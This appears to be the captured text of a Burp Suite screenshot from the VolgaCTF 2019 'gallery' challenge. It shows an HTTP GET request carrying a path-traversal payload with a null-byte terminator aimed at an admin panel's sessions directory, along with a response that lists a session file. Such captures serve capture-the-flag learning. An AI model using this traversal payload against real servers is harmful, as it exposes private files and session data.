 Request
Raw Params Headers Hex
GET
//api/images/?year=2018/../../../../../../../../var/www/apps/volga_adminpanel/sessi
ons%00 HTTP/1.1
Host: gallery.q.2019.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 31 Mar 2019 20:49:27 GMT
Content-Type: application/json
Connection: close
X-Powered-By: Express
cache-control: no-cache, private
Content-Length: 41
["euzb7bMKx-5F29b2xNobGTDoWXmVFlEM.json"]